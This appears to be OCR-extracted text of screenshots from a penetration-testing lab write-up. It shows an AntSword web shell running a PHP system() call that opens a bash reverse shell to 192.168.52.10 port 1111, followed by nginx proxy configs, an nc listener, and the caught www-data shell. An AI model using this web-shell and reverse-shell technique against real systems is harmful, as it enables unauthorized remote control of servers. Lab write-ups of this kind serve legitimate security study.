 AntSword 编辑 窗口 调试
脚本执行 - 192.168.240.138 192.168.240.138 >_ 192.168.240.138 19
</> 脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.52.10/1111 0>&1"');
</> 执行结果
View as: text Size: 16 b LastTime: 2024/12/20 17:44:31
i 1
server_name www.whopen.com;
location / {
proxy_pass https://whoamianony.top/;
}
}
root@ubuntu:~# cat /etc/nginx/conf.d/81.conf
server {
listen 81;
server_name localhost;
location / {
proxy_pass http://192.168.52.20:8000;
}
}
root@ubuntu:~# nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
root@ubuntu:~# nc -lvp 1111
Listening on [0.0.0.0] (family 0, port 1111)
Connection from 192.168.52.20 42808 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$